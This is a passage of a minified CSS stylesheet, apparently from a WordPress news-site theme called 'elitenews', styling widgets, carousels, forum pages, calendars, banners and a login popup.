20px;padding:0 0 5px 0!important;overflow:hidden}.widget_li_four:first-child{margin:5px 0 20px}.widget_li_four:last-child{margin:5px 0 0}.widget_li_four .widget_title_four{display:inline-block;width:90%;font-size:12px!important;line-height:19px!important;font-weight:700;margin:0 0 0 12px;padding:0;color:#000!important;transition:.2s}.widget_li_four .widget_title_four:hover{color:#f14d4d!important;text-decoration:none}.widget_four_meta{display:inline-block;z-index:10}.widget_four_time{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:10px;line-height:24px;color:#000;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.widget_four_time span{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author_icon.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.widget_li_four .widget_thumbnail_four{display:inline-block}.widget_li_four img{display:inline-block;width:100%;float:left;height:auto;margin:0!important;transition:.5s}.widget_li_four img:hover{opacity:.8}.image_carousel{width:100%;display:inline-block;position:relative;max-width:300px!important;margin:0}.image_carousel_post{display:block;float:left;margin:0;position:relative;width:100%;max-width:300px!important;height:100%;overflow:hidden;cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/grab.png) 8 8,move}.image_carousel img{width:auto!important;height:auto!important;padding:0;margin:0;display:block}h2.car_image_caption{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/slider_big_shadow.png) repeat-x bottom!important;display:block;width:100%;height:100%;position:absolute;bottom:0;left:0!important;margin:0;font-size:16px!important;line-height:24px!important;font-weight:700;color:#fff;padding:0 0 40px}.car_head{position:absolute;bottom:40px;left:20px;display:block;width:87%;margin:0;color:#fff;text-shadow:0px 0px 1px #333}.car_image_caption .slide_time{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;display:inline-block;position:absolute;bottom:10px;left:20px;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:5px 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.image_carousel .pagination{display:block;position:relative;max-width:100px;float:right;margin-top:-35px;padding:0 10px 0 0;height:5px;text-align:right}.image_carousel .pagination a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/style08.png);border:none;width:7px;height:11px;margin:0 5px;padding:0;display:inline-block}.image_carousel .pagination a.selected{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/style08.png);background-position:right center;margin:0 2px;width:12px;height:12px}.image_carousel .pagination a span{display:none}.flickr_wrap{display:inline-block;position:relative;width:100%;height:100%}.flickr_badge_image{float:left;margin:0 5px 5px 0!important;padding:0!important;width:70px!important;height:70px!important}.flickr_wrap img{display:inline-block;margin:0!important;float:left;width:100%!important;width:100%!important;padding:0!important}#sidebar-footer .flickr_badge_image{margin:0 5px 5px 0!important;float:left;padding:0!important;width:65px!important;height:65px!important}.cuda-gravatar{width:100%;float:left;display:inline-block;margin:0 10px 10px 0!important;padding:0!important;width:65px!important;height:65px!important;list-style:none!important;background:none!important;text-align:center}.cuda-gravatar img{border:none!important;display:inline-block;float:left;width:100%!important;height:100%!important;margin:0!important;padding:0!important;opacity:1;transition:.2s;border-radius:100px}#sidebar-footer .cuda-gravatar{width:60px!important;height:60px!important}.instagram-pics li a{float:left;margin:0 5px 5px 0!important;padding:0!important;width:70px!important;height:70px!important;list-style:none!important;background:none!important}.instagram-pics li a img{display:block;width:100%!important;width:100%!important;margin:0!important;padding:0!important;opacity:1;transition:.2s}.instagram-pics li a img:hover{opacity:.8}#sidebar-footer .instagram-pics li a{padding:0!important;width:65px!important;height:65px!important}p a[rel=me]{text-indent:0px;display:block;float:left;margin:5px 0 10px;font-size:11px;background:#444!important;padding:3px 5px!important;color:#fff!important;border-radius:5px;transition:.2s}p a[rel=me]:hover{background:#f14d4d!important}#sidebar-footer p a[rel=me]{padding:0 7px!important}.tp_recent_tweets{width:100%}.tp_recent_tweets li{border-bottom:1px solid #f9f9f9;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/twitter_bird.png) no-repeat left top!important;display:inline-block;width:85%;margin:0 0 6px;padding:6px 10px 10px 35px;list-style:none;font-size:11px;line-height:20px!important;color:#444}#sidebar-footer .tp_recent_tweets li{border-bottom:1px solid #f1f1f1}.tp_recent_tweets li a{display:inline;background:0 0;padding:0;margin:0;color:#00b6f2!important;text-transform:capitalize!important}.tp_recent_tweets li:last-child,#sidebar-footer .tp_recent_tweets li:last-child{border-bottom:none;margin-bottom:0}.twitter_time{text-decoration:underline}.tagcloud{margin:0 0 5px}.tagcloud a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/tag_single.png) no-repeat 8px 8px;color:#fff;display:inline-block;font-size:11px!important;line-height:14px;padding:5px 8px 5px 20px;background-color:#444;font-weight:700;margin:0 0 5px;transition:.2s;border-radius:5px}.tagcloud a:hover{color:#fff;background-color:#f14d4d}.video_widget{width:100%;height:auto!important}.video_widget iframe{border:none;width:100%;min-height:200px;height:auto!important;margin:0}.video_widget p{text-indent:0px}.video_desc{display:block;width:96%;text-indent:0px;margin:15px 0 10px 10px!important}#sidebar-footer .video_widget iframe{width:100%;margin:0}.banners{width:100%;display:inline-block}.banners a img{max-width:100%;display:inline-block;margin:0;float:left;margin:5px 10px 0 0!important}#recentcomments li a{font-size:13px;background:0 0}#calendar_wrap #wp-calendar{border:none;width:100%}.gecko #calendar_wrap #wp-calendar{display:block}#calendar_wrap #wp-calendar caption{background-color:#333;width:100%;color:#fff;font-size:14px;padding:7px 0;text-align:center}#calendar_wrap #wp-calendar th,#calendar_wrap #wp-calendar tr,#calendar_wrap #wp-calendar td{color:#444;border:none;text-align:center;font-size:12px}#calendar_wrap #wp-calendar td{line-height:20px}#calendar_wrap #wp-calendar thead tr th{border:1px solid #e9e9e9;background-color:#eee;color:#444!important}#calendar_wrap #wp-calendar a{display:inline-block;width:100%;height:100%;background-color:none;color:#444}#calendar_wrap #wp-calendar #prev{text-align:left}#calendar_wrap #wp-calendar #next{text-align:right}#calendar_wrap #wp-calendar #prev a,#calendar_wrap #wp-calendar #next a{background-color:none;color:#444}#calendar_wrap #wp-calendar #prev a:hover,#calendar_wrap #wp-calendar #next a:hover{color:#f14d4d}.wpb_content_element{margin:0!important}#home_content .wpb_wrapper .wpb_heading{display:inline-block;background:#fff;font-size:24px!important;line-height:40px!important;font-weight:700;padding:0 10px 5px 0}#home_content .wpb_video_widget{margin:10px 0 20px 0!important}#home_content .wpb_single_image{text-align:center}#home_content .wpb_single_image img{border:7px solid #f1f1f1;margin:20px 0 10px 0!important;padding:0;width:98%;height:auto;box-shadow:-1px -1px 0px #ebebeb}.wpt_widget_content{border:1px solid #f9f9f9!important}.wpt_widget_content .tab_title a{background:#333!important;font-size:14px!important;font-weight:700;color:#fff!important;border:none!important}.wpt_widget_content .tab_title.selected a{background:#f14d4d!important;border:none!important}.wpt_widget_content .tab_title{border:none!important}.wpt_widget_content .tab_title a:hover{background:#f14d4d!important;text-decoration:none!important}.wpt_widget_content .inside ul li{border-bottom:1px solid #f9f9f9!important;padding:5px 10px 5px 0!important;margin:0 0 10px 0!important}.wpt_widget_content .inside ul li:last-child{border-bottom:none!important;margin:0 0 0 0!important}.wpt_widget_content .inside ul li a{background:none!important;list-style:none!important}.wpt_widget_content .inside ul li a{background:none!important;list-style:none!important}.inside .entry-title{font-size:12px!important;line-height:20px!important;padding:0!important}.inside .entry-title a{padding:0!important}.wpt-postmeta{font-size:11px!important;line-height:20px!important}#comments-tab-content ul li{border-bottom:1px solid #f1f1f1!important;padding:5px 10px 10px 10px!important;margin:0 0 10px 0!important}#comments-tab-content ul li{border-bottom:1px solid #f1f1f1!important;padding:5px 10px 10px 10px!important;margin:0 0 10px 0!important}#comments-tab-content ul li:last-child{border-bottom:none!important;margin:0 0 0 0!important}#comments-tab-content ul li .wpt_avatar img{margin:0!important}#comments-tab-content ul li .wpt_comment_content p{padding-top:7px;font-size:12px!important;line-height:20px!important;text-indent:0px}#comments-tab-content .wpt_comment_meta{font-size:12px!important;line-height:20px!important;padding:0!important}#comments-tab-content .wpt_comment_meta a{padding:0!important;font-size:12px!important;line-height:20px!important;font-weight:400!important}.arqam-widget-counter{margin-bottom:0}.arqam-widget-counter ul li{margin:0 0 3px 0!important;width:30%!important}.arqam-widget-counter ul li i{margin:5px 0 0 13px!important}.arqam-widget-counter ul li span{margin:0 0 3px -8px!important}.arqam-widget-counter ul li small{margin:5px 0 3px -9px!important}.candy-clearfix{display:inline-block;width:100%}.candy-clearfix li a{display:inline-block;float:left;width:42px;height:42px;list-style:none!important;background:none!important;padding:0;margin:0}#review-box{border:1px solid #f1f1f1;background:#f9f9f9!important;width:96%}#review-box h2{border-bottom:1px solid #f9f9f9;background:#f9f9f9!important;font-size:18px!important;font-weight:700;color:#333!important;padding:0!important}#review-box span h5{font-size:15px!important;font-weight:400!important;color:#fff!important}#review-box p{font-size:15px!important;font-weight:400!important;color:#333!important}.review-item{margin:10px 0!important}.review-summary{border-top:1px solid #eee;background:#f9f9f9!important;font-size:15px!important;font-weight:400!important;color:#333!important;padding:0!important;margin:0!important}.review-summary p{text-indent:0px!important;margin:0 0 25px -8px!important}.review-final-score{display:inline-block;position:relative;float:right;height:100px}.review-final-score h3{line-height:25px;height:40px}.review-final-score h4{line-height:20px}.user-rate-wrap{border-top:1px solid #eee;background:#f9f9f9!important;font-size:15px!important;font-weight:400!important;color:#333!important;padding:10px 0 0;margin:0!important}.user-rating-text strong{color:#333!important;font-weight:400!important}.bbpress .single_post{width:100%!important;padding-top:20px}.bbpress .post_meta_line{display:none}.bbp-breadcrumb p{margin:0 0 10px 0!important;padding:0!important}#bbp_search{border:1px solid #eee!important;padding:6px 6px 5px 6px!important}#bbp_search_submit{border:none;font-size:14px!important;font-weight:700;color:#fff!important;background:#f14d4d;padding:3px 10px 4px 10px!important;cursor:pointer}#bbp_search_submit:hover{background:#222}.bbp-forums{border:1px solid #eee!important;background:#fff!important}.bbp-header{border:none!important;background:#f9f9f9!important}.forum-titles{font-size:14px!important;font-weight:700;color:#333!important;padding:10px 0 10px 10px!important}.bbp-body{background:#fff!important}.bbp-body ul{padding:20px 0 10px 20px!important;background:#fff!important}.bbp-forum-title{font-size:16px!important;font-weight:700;color:#f14d4d!important;padding:0!important}.bbp-forum-freshness{display:block}.bbp-topic-meta{display:block}.bbp-author-avatar{display:block;width:14px;height:14px;float:left}.bbp-author-avatar img{border:none!important}.bbp-topic-meta img{display:block;width:14px;height:14px;float:left;margin:0!important;padding:0 0 0 20px!important;border:none!important}.bbp-author-name{float:left!important;padding:0 0 0 30px!important;line-height:14px;font-size:13px!important}#bbp-user-avatar .fn{display:inline-block!important;position:relative;width:150px!important;height:150px!important;float:left!important;margin:0!important;padding:0!important}#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{width:150px!important;height:150px!important}.bbp-user-profile-link a{display:none!important}#bbp-user-navigation{display:inline-block!important;margin:20px 0 0 0!important;padding:0!important}#bbp-user-navigation li span a{margin:0!important;padding:3px 10px 2px 10px!important}.entry-title{font-size:20px!important;font-weight:700;padding:0!important}.bbp-user-section p{margin:0!important;padding:0!important}.bbp-topic-meta .bbp-topic-started-by a{margin:0!important;padding:0!important;display:inline!important;float:none!important}.bbp-topic-meta .bbp-topic-started-by a img{margin:0!important;padding:0!important;display:inline!important;float:none!important}.bbp-topic-meta .bbp-topic-started-by .bbp-author-name{margin:5px 0 0 0!important}#bbpress-forums div.odd,#bbpress-forums ul.odd{background-color:#fff}.bbp-reply-header{border-top:1px solid #f1f1f1!important;background:#fff!important}.bbp-reply-header a{font-family:Arial,sans-serif;background:#fff!important;font-size:12px!important;font-weight:400!important;color:#f14d4d!important;padding:0!important;text-transform:capitalize}.bbp-meta a{font-family:Arial,sans-serif;background:#fff!important;font-size:12px!important;font-weight:400!important;color:#f14d4d!important;padding:0!important;text-transform:capitalize!important}.bbp-admin-links span{margin:0 0 0 0!important;display:block!important}.bbp-reply-author a img{display:block!important;width:45px!important;height:45px!important;margin:0 0 0 35px!important;float:none!important}.bbp-reply-author a{margin:10px 0 0 0!important;padding:0!important;float:none!important}.bbp-author-role{margin:-20px 0 0 0!important;padding:0!important}.bbp-topic-permalink{font-size:16px!important;font-weight:700;color:#f14d4d!important;padding:0!important}.bbp-submit-wrapper button{border:none;font-size:16px!important;font-weight:700;color:#fff!important;background:#f14d4d;padding:3px 10px!important;cursor:pointer}.bbp-submit-wrapper button:hover{background:#222}.bbp-the-content{border:1px solid #eee!important}.bbp-form p input{padding:5px 10px!important}#subscription-toggle{display:none!important}.bbp-footer{display:none}.evcal_cblock{display:inline-block;float:left;margin-left:15px!important}.evcal_desc{display:inline-block;margin-left:90px!important}.evcal_desc{display:block;height:30px}.evorow h3{font-size:15px!important;margin-bottom:8px!important}.evorow p{line-height:22px!important}.wpb_row h1,.wpb_row h2,.wpb_row h3,.wpb_row h4,.wpb_row h5,.ts-icon-title-text{font-weight:700}.wpb_row p{text-indent:0px}h2.post-title{font-size:17px;line-height:30px!important;margin:15px 0 5px}.isotope-item.vc_col-sm-6{width:47%!important}.isotope-item.vc_col-sm-4{width:30%!important}.ts-flip-link{display:inline-block;margin:25px 0 0 0!important}.ts-team1,.ts-team2,.ts-team3{display:block}.ts-team1 p,.ts-team2 p,.ts-team3 p{display:block;margin:10px 0 10px 0!important;color:#222}.ts-team1-person-description,.ts-team2-person-description,.ts-team3-person-description{font-size:14px;line-height:23px;color:#555!important}.ts-timeline-1 li,.ts-timeline-2 li,.ts-timeline-3 li{margin:0 10px 0 3px!important}.ts-timeline-1-time,.ts-timeline-2-time,.ts-timeline-3-time{display:block;margin:0 0 0 5px!important}.ts-timeline-1-label h2,.ts-timeline-2-label h2,.ts-timeline-3-label h2{line-height:40px}.ts-pricing h3 span{line-height:90px!important}#evcal_widget{padding:0 10px}.widget-title{display:block;width:90%;padding:0 0 0 10px;margin:10px 0 5px;color:#000;font-size:18px;line-height:40px;font-weight:700}#evcal_widget p{text-indent:0px}#tiptip_holder{display:none;position:absolute;top:0;left:0;z-index:99999}#tiptip_holder.tip_top{padding-bottom:5px}#tiptip_holder.tip_bottom{padding-top:5px}#tiptip_holder.tip_right{padding-left:5px}#tiptip_holder.tip_left{padding-right:5px}#tiptip_content{font-size:11px;color:#fff;text-shadow:0 0 2px #000;padding:5px 10px;border:1px solid rgba(255,255,255,.25);background-color:#191919;background-color:rgba(25,25,25,.92);background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(transparent),to(#000));border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}#tiptip_arrow,#tiptip_arrow_inner{position:absolute;border-color:transparent;border-style:solid;border-width:6px;height:0;width:0}#tiptip_holder.tip_top #tiptip_arrow{border-top-color:#fff;border-top-color:rgba(255,255,255,.35)}#tiptip_holder.tip_bottom #tiptip_arrow{border-bottom-color:#fff;border-bottom-color:rgba(255,255,255,.35)}#tiptip_holder.tip_right #tiptip_arrow{border-right-color:#fff;border-right-color:rgba(255,255,255,.35)}#tiptip_holder.tip_left #tiptip_arrow{border-left-color:#fff;border-left-color:rgba(255,255,255,.35)}#tiptip_holder.tip_top #tiptip_arrow_inner{margin-top:-7px;margin-left:-6px;border-top-color:#191919;border-top-color:rgba(25,25,25,.92)}#tiptip_holder.tip_bottom #tiptip_arrow_inner{margin-top:-5px;margin-left:-6px;border-bottom-color:#191919;border-bottom-color:rgba(25,25,25,.92)}#tiptip_holder.tip_right #tiptip_arrow_inner{margin-top:-6px;margin-left:-5px;border-right-color:#191919;border-right-color:rgba(25,25,25,.92)}#tiptip_holder.tip_left #tiptip_arrow_inner{margin-top:-6px;margin-left:-7px;border-left-color:#191919;border-left-color:rgba(25,25,25,.92)}@media screen and (-webkit-min-device-pixel-ratio:0){#tiptip_content{padding:4px 8px 5px;background-color:rgba(45,45,45,.88)}#tiptip_holder.tip_bottom #tiptip_arrow_inner{border-bottom-color:rgba(45,45,45,.88)}#tiptip_holder.tip_top #tiptip_arrow_inner{border-top-color:rgba(20,20,20,.92)}}.ripplelink{text-decoration:none;position:relative;overflow:hidden;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;z-index:0}.ink{display:block;position:absolute;background:rgba(255,255,255,.3);border-radius:100%;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.animate{-webkit-animation:ripple .65s linear;-moz-animation:ripple .65s linear;-ms-animation:ripple .65s linear;-o-animation:ripple .65s linear;animation:ripple .65s linear}@-webkit-keyframes ripple{100%{opacity:0;-webkit-transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-o-transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;transform:scale(2.5)}}#oz-scroll{position:fixed;bottom:15px;right:-80px;height:50px;width:50px;overflow:hidden;display:none;zoom:1;opacity:.4;transition:all .5s ease-in-out}#oz-scroll img{max-width:100%}#oz-scroll:hover{opacity:.8}.style1{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/up.png) no-repeat center center}#touchcarousel-4{background:#f5f5f5;display:block;float:left;width:100%!important;height:180px}.touchcarousel{background:#fff;position:relative;overflow:hidden}.touchcarousel ul.touchcarousel-container{position:relative;margin:0!important;padding:0!important;list-style:none !important;width:3000px;left:0}.touchcarousel .touchcarousel-wrapper{position:relative;overflow:hidden;width:100%;height:100%}.touchcarousel.tc-layout-4 .touchcarousel-item{width:248px;margin:0;position:relative;overflow:hidden}.touchcarousel.tc-layout-4 .touchcarousel-item p{margin:0;padding:0}.touchcarousel.tc-layout-4 .touchcarousel-item img{max-width:none;border:0;margin:0;transition:.5s}.touchcarousel.tc-layout-4 .touchcarousel-item img,.touchcarousel.tc-layout-4 .touchcarousel-item span{position:relative;margin:0;padding:0;border:0}.touchcarousel.tc-layout-4 .tc-block h4{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/carousel_shadow.png) repeat-x left bottom;position:absolute;bottom:0;left:0;width:100%;height:100%;margin:0;color:#fff!important;font-size:13px;line-height:21px;font-weight:700;text-shadow:0px 0px 1px #000}.touchcarousel.tc-layout-4 .tc-block h4 a{position:absolute;bottom:15px;left:13px;width:80%;color:#fff!important}.touchcarousel li.touchcarousel-item{margin:0;padding:0;float:left}.touchcarousel .touchcarousel-item.last{margin-right:0 !important}.touchcarousel .arrow-holder{height:100%;width:45px;position:absolute;top:0;display:block;cursor:pointer;z-index:25}.touchcarousel .arrow-holder.left{left:0}.touchcarousel .arrow-holder.right{right:0}.touchcarousel .arrow-icon{width:45px;height:90px;top:50%;margin-top:-45px;position:absolute;cursor:pointer}.touchcarousel .arrow-holder.disabled{cursor:default}.touchcarousel .arrow-holder.disabled .arrow-icon{cursor:default}.touchcarousel .tc-paging-container{width:100%;overflow:hidden;position:absolute;margin-top:-20px;z-index:25}.touchcarousel .tc-paging-centerer{float:left;position:relative;left:50%}.touchcarousel .tc-paging-centerer-inside{float:left;position:relative;left:-50%}.touchcarousel .tc-paging-item{float:left;cursor:pointer;position:relative;display:block;text-indent:-9999px}.touchcarousel .grab-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/grab.png) 8 8,move}.touchcarousel .grabbing-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.touchcarousel .auto-cursor{cursor:auto}.touchcarousel.grey-blue .arrow-icon{background-image:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/gb-sprite.png);background-repeat:no-repeat;width:20px;height:19px;margin-top:-9px}.touchcarousel.grey-blue .arrow-holder{width:30px;height:100%;-moz-opacity:1;-webkit-opacity:1;opacity:1}.touchcarousel.grey-blue .arrow-holder.left{background:rgba(0,0,0,.6);height:180px;left:0;top:0;transition:.2s}.touchcarousel.grey-blue .arrow-holder.right{background:rgba(0,0,0,.6);height:180px;top:0;right:0;transition:.2s}.touchcarousel.grey-blue .arrow-icon.left{left:0;background-position:2px -15px}.touchcarousel.grey-blue .arrow-icon.right{right:0;background-position:-186px -15px}.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.left{background-position:-28px -15px}.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.right{background-position:-156px -15px}.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.left{background-position:-66px -15px}.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.right{background-position:-126px -15px}.touchcarousel.grey-blue .arrow-holder:hover{background:rgba(0,0,0,.8)}.touchcarousel.grey-blue .arrow-holder:active .arrow-icon{margin-top:-8px}.touchcarousel.grey-blue .arrow-holder.disabled{-moz-opacity:1;-webkit-opacity:1;opacity:1}#example2{position:relative;display:inline-block;width:1200px;margin:25px 0 0 0!important;overflow:hidden;visibility:hidden}.slider-pro{position:relative;margin:0 auto}.sp-slides-container{position:relative}.sp-mask{position:relative;overflow:hidden}.sp-slides{position:relative;-webkit-backface-visibility:hidden;-webkit-perspective:1000}.sp-slide{position:absolute}.sp-image-container{overflow:hidden}.sp-image{position:relative;display:block;border:none;transition:.2s}.sp-image:hover{opacity:.8}.sp-grab{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/grab.png) 8 8,move}.sp-grabbing{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.sp-selectable{cursor:default}.sp-caption-container{font-size:17px;line-height:24px;text-align:center;margin-top:20px}.sp-buttons{position:relative;width:100%;text-align:center;padding:15px 0 0}.sp-button{width:10px;height:10px;border:2px solid #ccc;border-radius:50%;margin:4px;display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.sp-selected-button{background-color:#ccc}.gallery{display:inline-block;width:105%;margin:10px 0}.gallery .gallery-item{float:left;margin-bottom:10px;text-align:center;width:32%}.gallery-columns-1 .gallery-item{width:103%}.gallery-columns-2 .gallery-item{width:49%}.gallery-columns-4 .gallery-item{width:24.5%}.gallery img{width:90%;box-shadow:0px 0px 4px #999;border:1px solid #fff;padding:5px;background:#f2f2f2;transition:.2s}.gallery img:hover{background:#fff}.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}.gallery-columns-4 .attachment-thumbnail{max-width:83%;height:auto}.gallery .gallery-caption{color:#888;font-size:12px;margin:5px 0 0 -10px;padding:0}.gallery dl,.gallery dt{margin:0}.gallery br+br{display:none}#content.hide_sidebar #banner_index_728{display:inline-block;margin:0 0 30px 19.5%;width:728px}#banner_index_728{display:inline-block;margin:0 0 30px;width:600px}#banner_index_728 img{border:1px solid #eee;background:#f9f9f9;display:inline-block;float:left;width:100%;max-width:728px;padding:0;transition:.4s}#banner_index_728 img:hover{opacity:.8}#banner_single_728{display:inline-block;width:100%;margin:20px 0}#banner_single_728 img{border:1px solid #eee;background:#f9f9f9;display:inline-block;float:left;width:100%;max-width:728px;padding:0;transition:.4s}#banner_single_728 img:hover{opacity:.8}#banner_rotator{background:#eee;display:inline-block;max-width:728px!important;max-height:90px!important}.wrapHighlight{display:inline-block;width:728px!important;height:90px!important;overflow:hidden}.wrapHighlight img{width:728px!important;height:auto!important}.wrapHighlight .listCont{width:100%;height:100%;display:block;overflow:hidden}.wrapHighlight .listCont li{width:100%;height:100%;display:block;position:absolute;overflow:hidden}.wrapHighlight .listCont li .cont{width:100%;height:100%;display:block;position:relative;overflow:hidden}.wrapHighlight .listCont li.active{display:block;z-index:10}.title_lp{background:#222;position:absolute;bottom:10px;left:10px;display:inline;padding:0 8px;font-size:14px;line-height:28px;color:#fff;font-weight:700;border-radius:5px}.pieLp{position:absolute;top:10px;right:10px;z-index:900;overflow:hidden;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%}.timer{background:#444349;position:relative;width:1em;height:1em;float:left;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%}.timer>.percent{position:absolute;top:1.05em;left:0;width:3.33em;font-size:.3em;text-align:center;display:none}.timer>#slice{position:absolute;width:1em;height:1em;clip:rect(0px,1em,1em,.5em)}.timer>#slice.gt50{clip:rect(auto,auto,auto,auto)}.timer>#slice>.pie{background-color:#f14d4d;border:.1em solid;border-color:#f14d4d;position:absolute;width:.8em;height:.8em;clip:rect(0em,.5em,1em,0em);-moz-border-radius:.5em;-webkit-border-radius:.5em;border-radius:.5em}.timer>#slice>.pie.fill{-moz-transform:rotate(180deg) !important;-webkit-transform:rotate(180deg) !important;-o-transform:rotate(180deg) !important;transform:rotate(180deg) !important}.timer.fill>.percent{display:none}.timer.fill>#slice>.pie{border:transparent;background-color:#444349;width:1em;height:1em}#header_search_box{display:inline-block;margin:12px 0 5px;width:620px;height:80px;float:left;overflow:hidden}#header_soc_box{display:inline-block;margin:12px 0 0;width:320px;height:80px;float:right}#authorlist{display:inline-block;width:530px;height:32px;overflow:hidden}#authorlist li{float:left;margin:0 0 5px}#authorlist .avatar{display:inline-block;float:left;border:none;width:25px;height:25px;margin:0 10px 0 0;padding:0;border-radius:5px}#authorlist .single_author_name{width:0;margin:0 5px 0 0;font-size:12px;color:#999;display:none;border-radius:5px;text-transform:capitalize}#authorlist li:hover .single_author_name{background:#444;width:135px;display:block;line-height:24px;padding:1px 0 0;color:#fff;font-weight:700}#authorlist .contr_text{background:#444;display:inline-block;margin:1px 5px 0 0;padding:6px 7px;float:left;font-size:11px;font-weight:700;color:#fff;border-radius:5px}#authorlist .view_all_contr_text{background-color:#f14d4d;display:inline-block;margin:1px 0 0;padding:6px 7px;font-size:11px;font-weight:700;color:#fff;border-radius:5px;transition:.2s}#authorlist .view_all_contr_text:hover{background:#444!important}#authorlist .view_all_contr_text a{color:#fff}#soc_book{width:100%;margin:0 0 6px;display:inline-block}#soc_book img{width:25px;height:25px;display:inline-block;margin:0 2px 0 1px!important;opacity:1;transition:all .2s ease-in-out;border-radius:3px}#soc_book img:hover{opacity:.6}#category-select select{border:1px solid #eee;display:inline-block;width:315px;margin:4px 0 0;padding:10px;color:#999}#category-select select>option{background:#fff;font-size:14px;color:#333}#super_search{display:inline-block;float:left;max-width:580px;margin:5px 0 0}#super_search #super_s{border:1px solid #eee;display:inline-block;width:470px;padding:10px 13px;color:#999!important}#super_search #searchsubmit{background-color:#f9f9f9;border:1px solid #eee;display:inline-block;width:auto;padding:10px 13px;margin:0 0 0 -5px!important;color:#000;cursor:pointer;transition:.2s}#super_search #searchsubmit:hover{background-color:#00c5ff;color:#fff}.ui-autocomplete{background:#fff!important;width:490px;position:absolute!important;cursor:pointer;z-index:10000!important;border-radius:0;box-shadow:0 1px 5px rgba(0,0,0,.3)}span[role=status]{display:none!important}.ui-menu-item{border-bottom:1px solid #eee;background:#fff!important;cursor:pointer;z-index:10000!important;padding:10px 13px;font-size:13px;line-height:22px;font-weight:700;transition:.2s}.ui-menu-item:hover{background:#f1f1f1!important}#lean_overlay{position:fixed;z-index:10000;top:0;left:0;height:100%;width:100%;background:#000;display:none}.popupContainer{position:absolute;width:330px;height:auto;left:45%;top:80px;background:#fff}#modal_trigger{background:#eee;margin:0;max-width:150px;display:inline-block;float:right}#header_login_box{display:inline-block;margin:6px 10px 0 0;float:right}#header_top_menu .user_profile{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/user_profile.png) no-repeat;display:inline-block;width:auto;height:25px;margin:0 10px 0 0;padding:0 7px 0 31px;font-size:12px;color:#333;line-height:26px;font-weight:700;border-radius:5px;text-transform:capitalize;transition:all .2s ease-in-out}#header_top_menu .user_profile_logout{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/user_minus.png) no-repeat;display:inline-block;width:auto;height:25px;margin:0;padding:0 7px 0 31px;font-size:12px;color:#333;line-height:26px;font-weight:700;border-radius:5px;transition:all .2s ease-in-out}#header_top_menu .user_profile:hover{background-color:#cee729;color:#fff}#header_top_menu .user_profile_logout:hover{background-color:#f14d4d;color:#fff}#header_top_menu #modal_trigger{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/user_plus.png) no-repeat;display:inline-block;width:auto;height:25px;margin:0;padding:0 7px 0 31px;font-size:12px;color:#333;line-height:26px;font-weight:700;border-radius:5px;transition:all .2s ease-in-out}#header_top_menu #modal_trigger:hover{background-color:#cee729;color:#fff}.btn{padding:10px 20px;background:#f4f4f2;transition:.4s}.btn_red{background:#ed6347;color:#fff;transition:.4s}.btn:hover{background:#e4e4e2}.btn_red:hover{background:#c12b05}a.btn{color:#666;text-align:center;text-decoration:none}a.btn_red{color:#fff}.popupHeader{font-size:16px;text-transform:uppercase;line-height:20px}.popupHeader .header_title{display:inline-block;font-size:16px;text-transform:uppercase;line-height:16px;margin:4px 0 0 0!important}.popupHeader{background:#f4f4f2;position:relative;padding:10px 20px 7px;border-bottom:1px solid #ddd;font-weight:700}.popupHeader .modal_close{display:inline-block;background:#e4e4e2;position:absolute;right:0;top:0;padding:9px 10px 6px;cursor:pointer;color:#aaa;font-size:16px}.fa.fa-times{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/login_close.png) no-repeat center center;display:inline-block;width:20px;height:20px}.popupBody{padding:20px}.one_half{width:50%;display:block;float:left}.one_half.last{width:45%;margin-left:5%}.one_half.last input{width:100%}.centeredText{text-align:center;margin:10px 0 